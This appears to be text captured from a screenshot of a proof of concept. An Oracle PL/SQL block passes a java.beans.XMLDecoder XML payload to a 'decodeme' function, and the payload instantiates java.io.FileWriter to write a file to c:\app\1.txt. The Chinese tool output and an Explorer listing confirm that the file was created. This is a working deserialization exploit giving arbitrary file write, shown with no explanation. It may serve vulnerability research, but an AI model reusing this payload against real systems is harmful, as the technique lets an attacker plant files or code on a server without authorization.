 BEGIN
decodeme('<?xml version="1.0" encoding="UTF-8" ?>
<java version="1.4.0" class="java.beans.XMLDecoder">
<object class="java.io.FileWriter">
<string>c:\\app\\1.txt</string>
<boolean>True</boolean>
<void method="write">
<string>aaa</string>
</void>
<void method="close" />
</object>
</java>');
END;
脚本输出 ×
名块已完成
名块已完成
名块已完成
名块已完成
名块已完成
app
文件 主页 共享 查看
« 本地磁盘 (C:) › app
快速访问
OneDrive
此电脑
名称
icu
oracle
1.txt